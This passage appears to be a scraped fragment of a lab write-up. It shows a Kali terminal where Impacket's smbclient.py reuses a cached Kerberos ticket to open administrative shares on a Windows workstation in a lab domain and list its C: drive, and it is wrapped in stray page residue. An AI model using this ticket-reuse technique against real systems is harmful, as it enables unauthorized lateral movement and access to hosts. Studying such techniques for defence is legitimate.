 # exit
root@kali01:~# smbclient.py -k lab.local/lkys@ws02.lab.local -debug -no-pass
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[+] Using Kerberos Cache: lkys.ccache
[+] Returning cached credential for CIFS/WS02.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use c$
# ls
drw-rw-rw-          0  Wed Apr 10 12:18:24 2019 $Recycle.Bin
drw-rw-rw-          0  Wed Apr 10 13:49:33 2019 $WINDOWS.~BT
-rw-rw-rw-          0  Wed Apr 10 13:52:17 2019 $WINRE_BACKUP_PARTITION.MARKER
drw-rw-rw-          0  Tue Mar 19 14:24:47 2019 Boot
-rw-rw-rw-     407706  Tue Mar 19 14:24:47 2019 bootmgr
-rw-rw-rw-          1  Tue Mar 19 14:24:47 2019 BOOTNXT
-rw-rw-rw-       8192  Wed Nov  7 21:17:20 2018 BOOTSECT.BAK
drw-rw-rw-          0  Fri Nov  9 21:46:34 2018 Documents and Settings
-rw-rw-rw-  671088640  Sun Apr 14 13:48:08 2019 pagefile.sys
drw-rw-rw-          0  Wed Nov  7 21:16:34 2018 PerfLogs
drw-rw-rw-          0  Fri Nov  9 16:57:36 2018 Program Files
drw-rw-rw-          0  Wed Nov  7 21:16:35 2018 Program Files (x86)
drw-rw-rw-          0  Wed Apr 10 12:17:50 2019 ProgramData
drw-rw-rw-          0  Fri Nov  9 21:53:05 2018 Recovery
-rw-rw-rw-       9728  Fri Nov 23 01:06:35 2018 sc.exe
-rw-rw-rw-   16777216  Sun Apr 14 13:48:08 2019 swapfile.sys
drw-rw-rw-          0  Wed Apr 10 14:03:41 2019 System Volume Information
drw-rw-rw-          0  Fri Nov  9 16:55:53 2018 tmp
drw-rw-rw-          0  Wed Apr 10 12:18:12 2019 Users
drw-rw-rw-          0  Wed Apr 10 13:49:37 2019 Windows
#
Packets: 485357 · Displayed: 11190 (2.3%) Profile
Careers
Electron Status Press
GitHub Desktop Contact GitHub Shop